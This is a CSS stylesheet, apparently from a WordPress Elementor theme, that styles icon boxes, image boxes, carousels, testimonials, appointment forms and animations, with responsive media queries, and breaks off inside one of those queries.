.wdt-custom-icon-box-style-1 .wdt-content-item .wdt-content-button > a .wdt-button-text > span { font-size: 0; }
.wdt-custom-icon-box-style-1 .wdt-content-item .wdt-content-button>a .wdt-button-text::after { content: "\e852"; font-family: "wdt-custom-meni_el-font"; font-size: var(--wdtFontSize_H5); }
.wdt-custom-icon-box-style-1 .wdt-content-item .wdt-content-button>a { padding: 0; background-color: transparent; color: var(--wdtLinkHoverColor); position: relative; z-index: 1; }
.wdt-custom-icon-box-style-1 .wdt-content-item .wdt-content-button>a .wdt-button-text { padding: 0; width: 60px; height: 60px; display: inline-flex; justify-content: center; align-items: center; border-radius: 50%; background-color: transparent; -webkit-transition: var(--wdtBaseTransition); transition: var(--wdtBaseTransition); }
.wdt-custom-icon-box-style-1 .wdt-content-item .wdt-content-button>a:hover .wdt-button-text { background-color: var(--wdtBodyBGColor); }
.wdt-custom-icon-box-style-1 .wdt-content-item .wdt-content-button>a:hover { background-color: transparent; }
.wdt-custom-icon-box-style-1 .wdt-content-item .wdt-content-button>a::before,
.wdt-custom-icon-box-style-1 .wdt-content-item .wdt-content-media-group .wdt-content-button::before,
.wdt-custom-icon-box-style-1 .wdt-content-item .wdt-content-media-group .wdt-content-button::after { content: ""; position: absolute; left: 0; top:0; bottom: 0; right: 0; margin: auto; border-radius: 50%; width: 100%; height: 100%; pointer-events: none; z-index: 0; border: 1px solid var(--wdtBodyBGColor); }
.wdt-custom-icon-box-style-1 .wdt-content-item .wdt-content-button>a::before { animation: ripple-animation 3s infinite ease-out; animation-delay: 1s; }
.wdt-custom-icon-box-style-1 .wdt-content-item .wdt-content-media-group .wdt-content-button::before { animation: ripple-animation 3s infinite ease-out; animation-delay: 2s; }
.wdt-custom-icon-box-style-1 .wdt-content-item .wdt-content-media-group .wdt-content-button::after { animation: ripple-animation 3s infinite ease-out; animation-delay: 3s; }
@keyframes ripple-animation { 0% { opacity: 1; transform: scale(0.7); } 100% { opacity: 0; transform: scale(1.5); } }
.wdt-custom-icon-box-style-1 .wdt-content-item .wdt-content-detail-group .wdt-content-description { font-size: calc(var(--wdtFontSize_Base) - 4px); }

/* icon box style 2 */
.wdt-custom-icon-box-style-2 .wdt-content-item,
.wdt-custom-icon-box-style-3 .wdt-content-item,
.wdt-custom-icon-box-style-4 .wdt-content-item { display: inline-flex; align-items: center; }

.wdt-custom-icon-box-style-2 .wdt-content-item .wdt-content-media-group,
.wdt-custom-icon-box-style-2 .wdt-content-item .wdt-content-detail-group { margin: 13px; }
.wdt-custom-icon-box-style-2 .wdt-content-item .wdt-content-title h5 { color: var(--wdtPrimaryColor); font-size: calc(var(--wdtFontSize_Base) - 4px); font-weight: var(--wdtFontWeight_Ext); text-transform: uppercase; letter-spacing: 3.6px; margin-top: 0; background-image: linear-gradient(90deg, currentcolor 0%, currentcolor 100%); background-repeat: no-repeat; background-position: left bottom; background-size: 100% 1px; }
.wdt-custom-icon-box-style-2 .wdt-content-item .wdt-content-title h5:hover { background-size: 0% 1px; }
.wdt-custom-icon-box-style-2 .wdt-content-item .wdt-content-media-group .wdt-content-subtitle { font-size: var(--wdtFontSize_Base); font-weight: var(--wdtFontWeight_Base); margin-top: 0; margin-bottom: 0; }
.wdt-custom-icon-box-style-2 .wdt-icon-box-holder .wdt-content-item .wdt-content-media-group .wdt-content-title { margin-top: 0; }

/* icon box style 3 */
.wdt-custom-icon-box-style-3 .wdt-content-item .wdt-content-title h5 { font-size: var(--wdtFontSize_Base); text-transform: uppercase; margin-top: 0; }
.wdt-custom-icon-box-style-3 .wdt-content-item .wdt-content-media-group { margin-bottom: 0; border: 0; border-right: 1px solid rgba(var(--wdtPrimaryColorRgb),0.2); }
.wdt-custom-icon-box-style-3 .wdt-content-item > div { padding: 22px; }
.wdt-custom-icon-box-style-3 .wdt-content-item { width: 100%; background-color:rgb(255, 249, 242); border: 1px solid rgba(var(--wdtPrimaryColorRgb),0.2); box-shadow: 0 0 30px #0000000D; }
.wdt-custom-icon-box-style-3 .wdt-content-item .wdt-content-icon-wrapper .wdt-content-icon span { font-size: 45px; line-height: 0; }
.wdt-custom-icon-box-style-3 .wdt-content-item .wdt-content-detail-group { margin: auto; }
.wdt-custom-icon-box-style-3 .wdt-content-item:hover { box-shadow: none;}

/* animation */
.wdt-custom-icon-box-style-3 .wdt-content-item:hover { border-style: dashed; }
.wdt-custom-icon-box-style-3 .wdt-content-item:hover .wdt-content-media-group { border-right-style: dashed; }
.wdt-custom-icon-box-style-3 .wdt-content-item svg { transition: transform 0.3s ease-out; }
.wdt-custom-icon-box-style-3 .wdt-content-item:hover svg { transform: scaleX(-1); }

/* icon box style 4 */
.wdt-custom-icon-box-style-4 .wdt-content-item > div { margin: 8px; }
.wdt-custom-icon-box-style-4 .wdt-content-item .wdt-content-detail-group .wdt-content-title h5 { font-size: var(--wdtFontSize_Base); text-transform: uppercase; margin-top: 0; }
.wdt-custom-icon-box-style-4 .wdt-icon-box-holder .wdt-content-item .wdt-content-detail-group .wdt-content-title { margin-top: 0; }
.wdt-custom-icon-box-style-4 .wdt-content-item .wdt-content-detail-group .wdt-content-subtitle { font-size: calc(var(--wdtFontSize_Base) - 4px); text-transform: uppercase; margin-bottom: 0; }
.wdt-custom-icon-box-style-4 .wdt-content-item .wdt-content-media-group { margin-bottom: 0; }
.wdt-custom-icon-box-style-4 .wdt-content-item .wdt-content-icon-wrapper .wdt-content-icon span { font-size: var(--wdtFontSize_Alt); line-height: 0; }

/* advance carousel style */
.wdt-custom-slider-style-3 .swiper-slide .wdt-custom-slider-heading-style .elementor-widget-container,
.wdt-custom-slider-style-3 .swiper-slide .wdt-custom-counter-style-1 .wdt-content-media-group .wdt-content-counter-wrapper,
.wdt-custom-slider-style-3 .swiper-slide.swiper-slide-active .wdt-custom-counter-style-1 .wdt-content-media-group .wdt-content-title,
.wdt-custom-slider-style-3 .swiper-slide .wdt-custom-icon-box-style-1 .wdt-content-detail-group { overflow: hidden; }

.wdt-custom-slider-style-3 .swiper-slide .wdt-custom-slider-heading-style .elementor-widget-container .wdt-heading-holder,
.wdt-custom-slider-style-3 .swiper-slide .wdt-custom-counter-style-1 .wdt-content-media-group .wdt-content-title h5,
.wdt-custom-slider-style-3 .swiper-slide .wdt-custom-icon-box-style-1 .wdt-content-detail-group .wdt-content-description { transform: translateX(-100%); opacity: 0; -webkit-transition: transform 0.3s ease-out; transition: transform 0.3s ease-out; -webkit-transition-delay: 0.3s; transition-delay: 0.3s; }

.wdt-custom-slider-style-3 .swiper-slide.swiper-slide-active .wdt-custom-slider-heading-style .elementor-widget-container .wdt-heading-holder,
.wdt-custom-slider-style-3 .swiper-slide.swiper-slide-active .wdt-custom-counter-style-1 .wdt-content-media-group .wdt-content-title h5,
.wdt-custom-slider-style-3 .swiper-slide.swiper-slide-active .wdt-custom-icon-box-style-1 .wdt-content-detail-group .wdt-content-description { transform: translateX(0%); opacity: 1; }
.wdt-custom-slider-style-3 .swiper-slide .wdt-custom-counter-style-1 .wdt-content-media-group .wdt-content-title h5 { -webkit-transition-delay: 1s; transition-delay: 1s; }
.wdt-custom-slider-style-3 .swiper-slide .wdt-custom-counter-style-1 .wdt-content-media-group .wdt-content-counter-wrapper .wdt-content-counter { transform: translateY(100%); opacity: 0; -webkit-transition: transform 0.3s ease-out; transition: transform 0.3s ease-out; -webkit-transition-delay: 0.8s; transition-delay: 0.8s; }
.wdt-custom-slider-style-3 .swiper-slide.swiper-slide-active .wdt-custom-counter-style-1 .wdt-content-media-group .wdt-content-counter-wrapper .wdt-content-counter{ transform: translateY(0%); opacity: 1; }
.wdt-custom-slider-style-3 .swiper-slide .wdt-custom-icon-box-style-1 .wdt-content-media-group { opacity: 0; -webkit-transition: opacity 0.3s ease-out; transition: opacity 0.3s ease-out; -webkit-transition-delay: 1.1s; transition-delay: 1.1s; }
.wdt-custom-slider-style-3 .swiper-slide.swiper-slide-active .wdt-custom-icon-box-style-1 .wdt-content-media-group { opacity: 1; }
.wdt-custom-slider-style-3 .swiper-slide .wdt-custom-icon-box-style-1 .wdt-content-detail-group .wdt-content-description { -webkit-transition-delay: 1.3s; transition-delay: 1.3s; }

/* image box style 1 */
.wdt-custom-image-box-style-1 .wdt-content-item,
.wdt-custom-image-box-style-1 .wdt-content-item .wdt-content-detail-group { display: inline-flex; align-items: center; }
.wdt-custom-image-box-style-1 .wdt-content-item { width: 100%; background-color: rgb(84, 33, 32); border: 1px solid var(--wdtAccentTxtColor); padding: 36px 60px; }
.wdt-custom-image-box-style-1 .wdt-content-item .wdt-content-media-group,
.wdt-custom-image-box-style-1 .wdt-content-item .wdt-content-detail-group .wdt-content-subtitle { margin-bottom: 0; }
.wdt-custom-image-box-style-1 .wdt-content-item .wdt-content-media-group { flex: 0 0 35%; }
.wdt-custom-image-box-style-1 .wdt-content-item .wdt-content-detail-group { flex: 0 0 65%; }
/* .wdt-custom-image-box-style-1 .wdt-content-item .wdt-content-media-group:before {
    content: "";
    position: absolute;
    width: 1px;
    height: 100%;
    background: linear-gradient(180deg, #B28774, transparent 60%);
    right: 0;
    background-repeat: repeat-y,repeat-y;
    background-size: 100px 10px, 0px 0px, 0px 0px, 0px 0px;
    background-position: 0px 0px, 0px 0px, 0px 0px, 0px 0px;
} */
.wdt-custom-image-box-style-1 .wdt-content-item .wdt-content-detail-group .wdt-content-subtitle::after {
    content: "";
    position: absolute;
    width: 1px;
    height: 400%;
    top: 50%;
    transform: translateY(-50%);
    background: linear-gradient(180deg, #B28774, transparent 60%);
    left: 0;
    background-repeat: repeat-y,repeat-y;
    background-size: 100px 10px, 0px 0px, 0px 0px, 0px 0px;
    background-position: 0px 0px, 0px 0px, 0px 0px, 0px 0px;
}
.wdt-custom-image-box-style-1 .wdt-content-item .wdt-content-detail-group .wdt-content-subtitle:before {
    content: "";
    position: absolute;
    width: 1px;
    height: 400%;
    top: 50%;
    transform: translateY(-50%);
    background: linear-gradient(180deg, #B28774, transparent 60%);
    right: 0;
    background-repeat: repeat-y,repeat-y;
    background-size: 100px 10px, 0px 0px, 0px 0px, 0px 0px;
    background-position: 0px 0px, 0px 0px, 0px 0px, 0px 0px;
}
.wdt-custom-image-box-style-1 .wdt-content-item .wdt-content-detail-group .wdt-content-subtitle { flex: 0 0 35%; text-align: center;position: relative; }
.wdt-custom-image-box-style-1 .wdt-content-item .wdt-content-detail-group .wdt-content-elements-group { flex: 0 0 65%; padding-left: 10%;}

.wdt-custom-image-box-style-1 .wdt-content-item .wdt-content-title h5 { font-size: clamp(var(--wdtFontSize_H5), 0.8462rem + 1.7949vw, var(--wdtFontSize_H4)); font-weight: var(--wdtFontWeight_Ext); text-transform: uppercase; margin-top: 0; }
.wdt-custom-image-box-style-1 .wdt-content-item .wdt-content-subtitle { font-size: calc(var(--wdtFontSize_Base) - 4px); letter-spacing: 3.6px; text-transform: uppercase; }
.wdt-custom-image-box-style-1 .wdt-content-item .wdt-content-description { font-size: calc(var(--wdtFontSize_Base) - 4px); }
.wdt-custom-image-box-style-1 .wdt-content-item .wdt-content-detail-group .wdt-content-title { margin-bottom: 13px; }


/* image box style 2 */
.wdt-custom-image-box-style-2 .wdt-content-item .wdt-media-image-cover .wdt-content-image-wrapper:before,
.wdt-custom-image-box-style-2 .wdt-content-item .wdt-media-image-cover .wdt-content-image-wrapper:after { display: none; }
.wdt-custom-image-box-style-2 .wdt-content-item .wdt-content-media-group .wdt-content-title h5 { font-size: calc(var(--wdtFontSize_Base) - 4px); font-weight: var(--wdtFontWeight_Ext); text-transform: uppercase; letter-spacing: 3.6px; margin-top: 0; background-color: rgba(var(--wdtPrimaryColorRgb), 0.8); background-image: linear-gradient(90deg, rgba(var(--wdtSecondaryColorRgb),0.8) 0%, rgba(var(--wdtSecondaryColorRgb),0.8) 100%); background-repeat: no-repeat; background-size: 0% 100%; background-position: left; padding: 20px; text-align: center; }
.wdt-custom-image-box-style-2 .wdt-content-item:hover .wdt-content-media-group .wdt-content-title h5 { background-size: 100% 100%; }

.wdt-custom-image-box-style-2 .wdt-content-item:hover .wdt-media-image-cover > .wdt-media-image-cover-container > div h5 a { color: var(--wdtAccentTxtColor); }
.wdt-custom-image-box-style-2 .wdt-content-item .wdt-content-media-group .wdt-media-image-cover-container .wdt-content-title { margin-bottom: 40px; flex: inherit; width: calc(100% - clamp(1.5625rem, -6.5816rem + 10.1721vw, 5.625rem)); }
.wdt-custom-image-box-style-2 .wdt-content-item .wdt-content-media-group .wdt-media-image-cover-container { padding: 0; }
.wdt-custom-image-box-style-2 .wdt-content-item .wdt-media-image-cover .wdt-content-image-wrapper .wdt-content-image img { -webkit-transition: transform 0.3s ease-out; transition: transform 0.3s ease-out; }
.wdt-custom-image-box-style-2 .wdt-content-item:hover .wdt-media-image-cover .wdt-content-image-wrapper .wdt-content-image img { transform: scale(1.1); }

/* testimonial style */
.wdt-custom-testimonial-style.in-abt-us .wdt-content-detail-group:before {background-image: linear-gradient(270deg, transparent 0%, rgb(246 236 227 / 80%) 80%);}
.wdt-custom-testimonial-style .wdt-content-detail-group:before {
    position: absolute;
    content: "";
    width: 50px;
    height: 100%;
    left: 0px;
    background-color: transparent;
    background-image: linear-gradient(270deg, transparent 0%, var(--wdtTertiaryColor) 80%);
    z-index: 1;
}
.wdt-custom-testimonial-style .wdt-content-item { display: flex; flex-wrap: wrap; align-items: center; }
.wdt-custom-testimonial-style .wdt-content-item .wdt-content-detail-group { flex: 1 1 0; width: 100%; padding-left: clamp(2.5rem, 0.3527rem + 3.352vw, 4.375rem); overflow: hidden; }
.wdt-custom-testimonial-style .wdt-content-item .wdt-content-media-group { display: inline-flex; padding-right: clamp(2.5rem, 0.3527rem + 3.352vw, 4.375rem); margin-bottom: 0; position: relative; height: 100%; background: linear-gradient(90deg, transparent 50%, transparent 50%), linear-gradient(90deg, transparent 50%, transparent 50%), linear-gradient(0deg, transparent 50%, transparent 50%), linear-gradient(0deg, rgba(var(--wdtPrimaryColorRgb)) 50%, transparent 50%); background-repeat: repeat-x, repeat-x, repeat-y, repeat-y; background-size: 0px 0px, 0px 0px, 0px 0px, 1px 30px; background-position: 0% 0%, 100% 100%, 0% 100%, 100% 0px; -webkit-animation: linear-line 5s linear infinite; animation: linear-line 5s linear infinite; }
@keyframes linear-line { to { background-position: 100% 0%, 0% 100%, 0% 0%, 100% 100%; } }
@-webkit-keyframes linear-line { to { background-position: 100% 0%, 0% 100%, 0% 0%, 100% 100%; } }
.wdt-custom-testimonial-style .wdt-content-item .wdt-content-detail-group .wdt-content-title-group.below { display: inline-flex; align-items: center; }
.wdt-custom-testimonial-style .wdt-content-item .wdt-content-title h5 { font-size: calc(var(--wdtFontSize_Base) - 4px); font-weight: var(--wdtFontWeight_Ext); text-transform: uppercase; letter-spacing: 3.6px; margin-top: 0; }
.wdt-custom-testimonial-style .wdt-content-item .wdt-content-subtitle { font-size: calc(var(--wdtFontSize_Base) - 4px); font-weight: var(--wdtFontWeight_Ext); text-transform: uppercase; letter-spacing: 3.6px; }
.wdt-custom-testimonial-style .wdt-content-item .wdt-content-detail-group .wdt-content-title-group.below { margin-bottom: 3px; }
.wdt-custom-testimonial-style .wdt-content-item .wdt-content-detail-group .wdt-content-title-group.below .wdt-content-title { margin-bottom: 0; }
.wdt-custom-testimonial-style .wdt-content-item .wdt-content-title-group.below span:before { width: 5px; }
.wdt-custom-testimonial-style .wdt-content-item .wdt-content-title-group.below span { width: 10px; margin: 20px 10px; }
.wdt-custom-testimonial-style .wdt-content-item .wdt-content-detail-group .wdt-content-description { font-size: clamp(var(--wdtFontSize_H6), 1.0962rem + 0.1282vw, var(--wdtFontSize_H5)); font-weight: calc(var(--wdtFontWeight_Ext) - 100); font-style: italic; line-height: 1.5; margin-bottom: 30px; }

.wdt-custom-testimonial-style .wdt-testimonial-holder .swiper-slide .wdt-content-item .wdt-content-detail-group>div:not(:last-child) { opacity: 0; -webkit-transform: translateX(-20%); transform: translateX(-20%); -webkit-transition: -webkit-transform 1s ease-out; transition: transform 1s ease-out; }
.wdt-custom-testimonial-style .wdt-testimonial-holder .swiper-slide .wdt-content-item .wdt-content-detail-group>div:nth-child(1) { -webkit-transition-delay: 0.2s; transition-delay: 0.2s; }
.wdt-custom-testimonial-style .wdt-testimonial-holder .swiper-slide .wdt-content-item .wdt-content-detail-group>div:nth-child(2) { -webkit-transition-delay: 0.3s; transition-delay: 0.3s; }
.wdt-custom-testimonial-style .wdt-testimonial-holder .swiper-slide.swiper-slide-active .wdt-content-item .wdt-content-detail-group > div { opacity: 1; -webkit-transform: translateX(0%); transform: translateX(0%); }
.wdt-custom-testimonial-style .wdt-testimonial-holder .swiper-slide .wdt-content-item .wdt-content-detail-group .wdt-rating li { align-items: center; justify-content: center; -webkit-transform: scale(0); transform: scale(0); padding: 0; -webkit-transition: -webkit-transform 0.6s ease-out; transition: transform 0.6s ease-out; }
.wdt-custom-testimonial-style .wdt-testimonial-holder .swiper-slide .wdt-content-item .wdt-content-detail-group .wdt-rating li:nth-child(1) { -webkit-transition-delay: 1.2s; transition-delay: .5s; }
.wdt-custom-testimonial-style .wdt-testimonial-holder .swiper-slide .wdt-content-item .wdt-content-detail-group .wdt-rating li:nth-child(2) { -webkit-transition-delay: 1.4s; transition-delay: .6s; }
.wdt-custom-testimonial-style .wdt-testimonial-holder .swiper-slide .wdt-content-item .wdt-content-detail-group .wdt-rating li:nth-child(3) { -webkit-transition-delay: 1.6s; transition-delay: .7s; }
.wdt-custom-testimonial-style .wdt-testimonial-holder .swiper-slide .wdt-content-item .wdt-content-detail-group .wdt-rating li:nth-child(4) { -webkit-transition-delay: 1.8s; transition-delay: .8s; }
.wdt-custom-testimonial-style .wdt-testimonial-holder .swiper-slide .wdt-content-item .wdt-content-detail-group .wdt-rating li:nth-child(5) { -webkit-transition-delay: 2s; transition-delay: 1s; }
.wdt-custom-testimonial-style .wdt-testimonial-holder .swiper-slide.swiper-slide-active .wdt-content-item .wdt-content-detail-group .wdt-rating li { -webkit-transform: scale(1); transform: scale(1); }
/* .wdt-custom-testimonial-style .wdt-testimonial-holder .swiper-slide .wdt-content-item .wdt-content-image img { -webkit-transform: rotateX(90deg); transform: rotateX(90deg); -webkit-transition: -webkit-transform 0.3s ease-out; transition: transform 0.3s ease-out; }
.wdt-custom-testimonial-style .wdt-testimonial-holder .swiper-slide.swiper-slide-active .wdt-content-item .wdt-content-image img { -webkit-transform: rotateX(0deg); transform: rotateX(0deg); } */

.wdt-custom-testimonial-style .wdt-carousel-holder .swiper.swiper-horizontal + .wdt-carousel-pagination-wrapper .wdt-swiper-pagination { margin-top: clamp(2.5rem, 1.6667rem + 1.7361vw, 3.75rem); }

/* animation style */
.wdt-custom-heading-divider-left .elementor-divider .elementor-divider-separator:after { content: ""; position: absolute; width: 360px; height: 2px; background: linear-gradient(90deg, rgb(203, 186, 166) 50%, transparent 50%); background-repeat: repeat-x, repeat-x, repeat-y, repeat-y; background-size: 20px 2px, 0px 0px, 0px 0px, 0px 0px; background-position: 0px 0px, 0px 0px, 0px 0px, 0px 0px; animation: moving-border 5s infinite linear; -webkit-animation: moving-border 5s infinite linear; }
@keyframes moving-border{ 0% { background-position: 0px 0px, 0px 0px, 0px 0px, 0px 0px; } 100% { background-position: 300px 0px, 0px 0px, 0px 0px, 0px 0px; } }
@-webkit-keyframes moving-border{ 0% { background-position: 0px 0px, 0px 0px, 0px 0px, 0px 0px; } 100% { background-position: 300px 0px, 0px 0px, 0px 0px, 0px 0px; } }

/* .smaily1 { -webkit-clip-path: inset(100px 100px 100px 100px); clip-path: inset(100px 100px 100px 100px); -webkit-animation: smail 3s linear infinite; animation: smail 3s linear infinite; } @keyframes smail { to { -webkit-clip-path: inset(100px -100px 100px -100px); clip-path: inset(100px -100px 100px -100px); } } @-webkit-keyframes smail { to { -webkit-clip-path: inset(100px -100px 100px -100px); clip-path: inset(100px -100px 100px -100px); } } */

/* commen btn style */
/* .wdt-button-holder.wdt-button-size-nm a.wdt-button { font-size: calc(var(--wdtFontSize_Base) - 4px); padding: 16px 50px; line-height: 1; } */
.wdt-button-holder.wdt-button-icon-after .wdt-button .wdt-button-icon { -webkit-transition: all 0.3s ease-out; transition: all 0.3s ease-out; }
/* .wdt-button-holder.wdt-button-icon-after .wdt-button:hover .wdt-button-icon { margin-left: 12px; } */

/* --------------------------------------------------- custom style ends ------------------------------------------------------------ */

/* responsive starts */

@media (max-width: 1540px) { 
    .woocommerce div.product .wdt-custom-product-detail-summary-one .product_title {font-size: calc(var(--wdtFontSize_H3) + 5px);}
    .wdt-custom-icon-box-a-1 .wdt-icon-box-holder .wdt-content-item { margin: 0; } 
    .wdt-custom-icon-box-b-1 .wdt-icon-box-holder .wdt-content-item { padding: 10px; }
    .wdt-custom-interactive-text-anim .wdt-animation-holder .wdt-animation-wrapper .wdt-animation-item.text-item { font-size: calc(var(--wdtFontSize_Alt) + 40px); }
    .wdt-custom-home-3-show-case .wdt-interactive-showcase-container > .wdt-interactive-showcase-list-wrapper ul.wdt-interactive-showcase-list { padding: 25px; }
    .wdt-custom-icon-list-type-newsletter ul.elementor-icon-list-items li.elementor-icon-list-item > a { font-size: var(--wdtFontSize_H5); }
}
@media only screen and (max-width: 1280px) {

    .wdt-custom-icon-list-a ul.elementor-icon-list-items li.elementor-icon-list-item .elementor-icon-list-text { font-size: var(--wdtFontSize_H6); } 
    .wdt-custom-popup-iconbox .wdt-icon-box-holder .wdt-content-item .wdt-content-media-group .wdt-content-title h5 { font-size: calc(var(--wdtFontSize_H3) - 6px); }
    .wdt-custom-icon-box-a-1 .wdt-icon-box-holder .wdt-content-item { padding: 40px 0; margin: 0 30px; }
    .wdt-custom-icon-list-type-newsletter ul.elementor-icon-list-items li.elementor-icon-list-item > a { font-size: var(--wdtFontSize_Base); }
    .wdt-custom-icon-box-a-2 .wdt-icon-box-holder .wdt-content-item { gap: 30px; }
    .wdt-custom-icon-box-a-2 .wdt-icon-box-holder .wdt-content-item .wdt-content-detail-group .wdt-content-title h5 { font-size: var(--wdtFontSize_H5); }
    .wdt-custom-icon-box-b-1 .wdt-icon-box-holder .wdt-content-item { padding: 20px; }
    .wdt-custom-counter-a .wdt-counter-holder .wdt-content-item .wdt-content-media-group .wdt-content-counter-wrapper .wdt-content-counter { font-size: calc(var(--wdtFontSize_Alt) + 20px);}
    .wdt-custom-counter-b .wdt-counter-holder .wdt-content-item .wdt-content-media-group .wdt-content-counter-wrapper .wdt-content-counter { font-size: calc(var(--wdtFontSize_H2) - 5px);}
    .wdt-custom-decorate-text .wdt-heading-holder .wdt-heading-title-wrapper .wdt-heading-title { font-size: var(--wdtFontSize_H6); }
    .wdt-custom-interactive-text-anim .wdt-animation-holder .wdt-animation-wrapper .wdt-animation-item.text-item { font-size: calc(var(--wdtFontSize_Alt) + 20px); }
    .wdt-custom-home-3-show-case .wdt-interactive-showcase-container > .wdt-interactive-showcase-list-wrapper ul.wdt-interactive-showcase-list li { padding: 10px; }
    .wdt-custom-contact-icon-box .wdt-icon-box-holder .wdt-content-item .wdt-content-detail-group .wdt-content-title h5 { font-size: calc(var(--wdtFontSize_H3) - 8px); }
    .wdt-custom-accordion-toogle .wdt-accordion-toggle-holder .wdt-accordion-toggle-wrapper .wdt-accordion-toggle-title-holder .wdt-accordion-toggle-title { font-size: var(--wdtFontSize_H5); line-height: var(--wdtLineHeight_Ext); }
    .wdt-custom-accordion-toogle .wdt-accordion-toggle-holder .wdt-accordion-toggle-wrapper:not(:last-child) { margin-bottom: 25px; }
    .wdt-custom-faq-tab .wdt-tabs-container .wdt-tabs-list li:not(:last-child) { margin: 0 20px 0 0; }
    .wdt-custom-faq-tab .wdt-tabs-container .wdt-tabs-content-wrapper { padding: 2em 0 0 0; }
    .wdt-custom-faq-tab .wdt-tabs-container[class*='-layout-horizontal'] ul.wdt-tabs-list li.ui-tabs-tab > a { padding: 1.3em; letter-spacing: 2px; }
    .wdt-custom-contact-background-text-2 .wdt-heading-holder .wdt-heading-background-text-wrapper .wdt-heading-background-text { font-size: calc(var(--wdtFontSize_Alt) + 100px); }

     .wdt-custom-image-box-style-1 .wdt-content-item { padding: 30px; }
    .woocommerce div.product .wdt-custom-product-detail-summary-one .product_title {font-size: calc(var(--wdtFontSize_H4) + 5px);}
    .woocommerce div.product .wdt-custom-product-detail-summary-one .wdt-product-summary > div .price {font-size: calc(var(--wdtFontSize_H4) + 2px);}

    .wdt-custom-appointment-form-b  .wpcf7-form .appointment-list .contact-btn p input[type="submit"] { 
    padding: 12px 50px;
  }

.wdt-custom-appointment-form-b  .wpcf7-form .appointment-list > div:not(:last-child) {  
    margin-right: 20px;
  }

.wdt-custom-appointment-form-b  .wpcf7-form .appointment-list .booking-name p .wpcf7-form-control-wrap .wpcf7-form-control[class*="wpcf7-text"] {
    font-size: var(--wdtFontSize_Ext);
  }

.wdt-custom-appointment-form-b  .wpcf7-form .appointment-list .booking-contact-time p .wpcf7-form-control-wrap input[type="text"] {
    font-size: var(--wdtFontSize_Ext);
  }

.wdt-custom-appointment-form-b  .wpcf7-form .appointment-list .booking-contact-preference .wpcf7-form-control-wrap .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered {  font-size: var(--wdtFontSize_Ext); }

/* custom-home-form-starts */
.wdt-custom-appointment-form-1 .wpcf7-form .appointment-a .col-2 {
     width: 100%;
     max-width: 300px;
  }

.wdt-custom-appointment-form-1  .wpcf7-form .appointment-a .col-1 .appointment-person-details p .wpcf7-form-control-wrap:nth-child(1) { 
     margin-right: 15px; 
  }

.wdt-custom-appointment-form-1  .wpcf7-form .appointment-a .col-1 .appointment-person-details p .wpcf7-form-control-wrap:nth-child(2) { 
      margin-left: 15px; 
  }

.wdt-custom-appointment-form-1  .wpcf7-form .appointment-a .col-1 .appointment-details > div:not(:last-child) {  
    margin-right: 30px;
  }

  /*  */

  .wdt-custom-appointment-form-2  .wpcf7-form .appointment-list .contact-btn p input[type="submit"] { 
        padding: 12px 50px;
      }
    
    .wdt-custom-appointment-form-2  .wpcf7-form .appointment-list > div:not(:last-child) {  
        margin-right: 20px;
      }
    
    .wdt-custom-appointment-form-2  .wpcf7-form .appointment-list .booking-name p .wpcf7-form-control-wrap .wpcf7-form-control[class*="wpcf7-text"] {
        font-size: var(--wdtFontSize_Ext);
      }
    
    .wdt-custom-appointment-form-2  .wpcf7-form .appointment-list .booking-contact-time p .wpcf7-form-control-wrap input[type="text"] {
        font-size: var(--wdtFontSize_Ext);
      }
    
    .wdt-custom-appointment-form-2  .wpcf7-form .appointment-list .booking-contact-preference p .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered {  font-size: var(--wdtFontSize_Ext); }

}


@media only screen and (min-width: 1281px) {
    .wdt-custom-main-menu .wdt-header-menu .wdt-primary-nav>li>a {
    margin: 28px 0 0px 0;
}
}
 @media only screen and (min-width: 1281px) and (max-width: 1540px) {
    .wdt-custom-list-blog-style .wdt-post-entry.entry-list-layout .blog-entry.has-post-thumbnail {
    grid-template-columns: minmax(250px, 1.5fr) auto;}
 }

 @media only screen and (min-width: 768px) and  (max-width: 1024px){
    .wdt-custom-thumb-popup .wdt-click-element-image-n-icon.wdt-popup-box-trigger-holder .wdt-popup-box-trigger-element .wdt-popup-box-trigger-icon {height: 80px;width:80px;}
     .woocommerce div.product .wdt-custom-product-detail-summary-one .summary.wdt-product-summary>div.product-buttons-wrapper.style-simple .wc_inline_buttons {display: block;}
 }
@media only screen and (max-width: 1024px){
    .wdt-custom-banner-image-box .wdt-image-box-holder .wdt-content-item .wdt-content-detail-group { padding: 40px 0 40px 40px; }
    .wdt-custom-banner-image-box .wdt-image-box-holder .wdt-content-item .wdt-content-detail-group .wdt-content-title { margin: 0 0 0 15px; }
    .wdt-custom-banner-image-box .wdt-image-box-holder .wdt-content-item .wdt-content-detail-group .wdt-content-title h5 { font-size: var(--wdtFontSize_H6); }
    .wdt-custom-banner-image-box .wdt-image-box-holder .wdt-content-item:hover .wdt-content-detail-group .wdt-content-icon-wrapper, 
    .wdt-custom-banner-image-box .wdt-image-box-holder .wdt-content-item:hover .wdt-content-detail-group .wdt-content-title { -webkit-transform: translateX(20px); transform: translateX(20px); }
    .wdt-custom-capitalize-heading .wdt-heading-holder .wdt-heading-title-wrapper .wdt-heading-title { font-size: calc(var(--wdtFontSize_H4) - 2px); }
    .wdt-custom-icon-box-a-1 .wdt-icon-box-holder .wdt-content-item { margin: 0; }
    .wdt-custom-icon-box-c-1 .wdt-icon-box-holder .wdt-content-item .wdt-content-detail-group .wdt-content-title h5 { font-size: calc(var(--wdtFontSize_H4) - 3px);}
    .wdt-custom-interactive-text-anim .wdt-animation-holder .wdt-animation-wrapper .wdt-animation-item.text-item { font-size: calc(var(--wdtFontSize_Alt) + 10px); white-space: nowrap;}
    .wdt-custom-home-3-show-case .wdt-interactive-showcase-container > .wdt-interactive-showcase-list-wrapper ul.wdt-interactive-showcase-list { padding: 20px; }
    .wdt-custom-home-3-show-case .wdt-interactive-showcase-container > .wdt-interactive-showcase-list-wrapper ul.wdt-interactive-showcase-list li { padding: 8px; }
    .wdt-custom-contact-form .wpcf7-form .contact-btn input[type="submit"] { padding: 15px 0; }
    .wdt-custom-contact-page-form .wpcf7-form .contact-btn input[type="submit"] { padding: 15px 0; }
    .wdt-custom-popup-newsletter-heading .wdt-heading-holder .wdt-heading-title-wrapper .wdt-heading-title { font-size: var(--wdtFontSize_H2); }

    .wdt-cus-appointment-main .dt-sc-reserve-appointment.type1 {margin-bottom: 0;}
    .wdt-custom-thumb-slider .wdt-advanced-thumb-carousel-holder .swiper-container.wdt-advanced-thumbnail-carousel {max-width: 190px;right: 50px;}
    .wdt-custom-thumbscroll-down .wdt-button-holder a {width: 50px;height: 110px;}
